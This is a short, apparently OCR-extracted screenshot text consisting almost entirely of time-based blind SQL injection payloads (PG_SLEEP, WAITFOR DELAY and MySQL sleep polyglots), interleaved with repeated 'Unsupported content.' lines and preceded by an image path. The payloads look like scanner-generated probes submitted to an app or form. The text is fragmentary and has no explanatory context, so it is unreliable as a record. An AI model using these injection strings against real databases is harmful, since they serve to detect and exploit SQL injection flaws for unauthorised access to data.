
18QUHpuq6') OR 590=(SELECT 590
FROM PG_SLEEP(15))--
Unsupported content.
1-1 waitfor delay '0:0:15' --
Unsupported content.
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
Unsupported content.
555daoRQiHJ')) OR 202=(SELECT 202
FROM PG_SLEEP(15))--
Unsupported content.
1
Unsupported content.